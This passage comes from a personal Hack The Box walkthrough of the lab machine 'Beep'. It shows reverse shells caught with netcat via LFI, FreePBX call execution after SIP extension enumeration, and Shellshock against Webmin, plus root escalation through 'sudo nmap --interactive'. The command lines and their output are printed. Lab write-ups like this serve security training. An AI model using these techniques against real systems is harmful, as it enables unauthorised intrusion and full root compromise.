
Then I can try to get a reverse shell. In Burp, I right click then Request, then select 'Change Request Method'. I then update the LFI command variable to be a bash reverse shell one-liner, and I URL encode it, then send it.
And I catch a reverse shell!
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ···················································· 18:38:44 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.13\] from (UNKNOWN) \[10.10.10.7\] 58789
bash: no job control in this shell
bash-3.2\$
Now I check if I can execute anything as sudo.
bash-3.2\$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep=\"COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS \_XKB_CHARSET
XAUTHORITY\"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2\$
I can run Nmap, lets abuse the interactive option.
bash-3.2\$ sudo nmap \--interactive
Starting Nmap V. 4.11 ( <http://www.insecure.org/nmap/> )
Welcome to Interactive Mode \-- press h \<enter\> for help
nmap\> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
And we have root compromise.
Method 3 - Code exec via call
God dammit. I had this before I turned to the IppSec video. He mentions the extension at the beginning... Fuck. That guts me lol.
Ok, a better way to bypass SSL would have been to add a redirect listener in Burp from localhost 80 to target https.
I update the PoC to have rhost of localhost, and use http instead of https.
Now when I execute the code, it still fails. I sent the request to repeater though, so I look at it there. I want to see if there was any response.
And there was. The response included a line that said the call failed, and it may have been because the line was busy.

I need to find a valid extension. I can use the tool sipvicious, and I HAVE to execute svmap first in order to establish the IP is a PBX or something.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ········································ 2m 53s 18:51:12 ─╮
❯ svmap 10.10.10.7 ─╯
+\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--+\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--+\-\-\-\-\-\-\-\-\-\-\-\--+
\| SIP Device \| User Agent \| Fingerprint \|
+=================+=====================+=============+
\| 10.10.10.7:5060 \| FPBX-2.8.1(1.8.7.0) \| disabled \|
+\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--+\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--+\-\-\-\-\-\-\-\-\-\-\-\--+
Then I can use the war dialing portion of sipvicious.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ············································ 3s 18:51:21 ─╮
❯ svwar -e100-1000 10.10.10.7 ─╯
ERROR:TakeASip:SIP server replied with an authentication request for an unknown extension. Set \--force to force a scan.
WARNING:root:found nothing
I need to change the method, kind of like syn scans with Nmap. I need to use the INVITE method.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ···················································· 18:53:58 ─╮
❯ svwar -m INVITE -e100-500 10.10.10.7 ─╯
WARNING:TakeASip:using an INVITE scan on an endpoint (i.e. SIP phone) may cause it to ring and wake up people in the middle of the night
+\-\-\-\-\-\-\-\-\-\--+\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--+
\| Extension \| Authentication \|
+===========+================+
\| 233 \| reqauth \|
+\-\-\-\-\-\-\-\-\-\--+\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--+
I can now update the request to use extension 233 in Burp.

And I have a shell!
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ···················································· 18:55:51 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.13\] from (UNKNOWN) \[10.10.10.7\] 37902
id
uid=100(asterisk) gid=101(asterisk)
I can privesc the same way, by checking sudo -l, then abusing nmap's interactive mode.
sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep=\"COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS \_XKB_CHARSET
XAUTHORITY\"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
sudo nmap \--interactive
Starting Nmap V. 4.11 ( <http://www.insecure.org/nmap/> )
Welcome to Interactive Mode \-- press h \<enter\> for help
nmap\> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Method 4 - Shellshock
I send a request to the Webmin login page to Burp.
While fuzzing the directory, I saw the /cgi-bin/ folder. That is what makes this vulnerable to shellshock.
I update the User Agent: portion of the request to contain the shellshock payload and an echo command to test.

This doesn't work. It winds up being because of the way Webmin handles shit. If this was Apache it would have just printed the echo output.
I can update the payload to execute 'sleep 10'. If it takes longer than a second or two to respond, chances are it is vulnerable, I am just not getting command output displayed in the Response. It does take about 10 second to give me a response.

Since I know I have code execution from the sleep test, I can just try to send a reverse shell one-liner.

And I catch the shell! I am root as well, so I don't need to privesc with this method either.
\| \~/cybersecurity/htb/boxes/10.10.10.7-beep ········································ 2m 34s 18:58:29 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.13\] from (UNKNOWN) \[10.10.10.7\] 54158
bash: no job control in this shell
\[root@beep webmin\]# id
uid=0(root) gid=0(root)
\[root@beep webmin\]#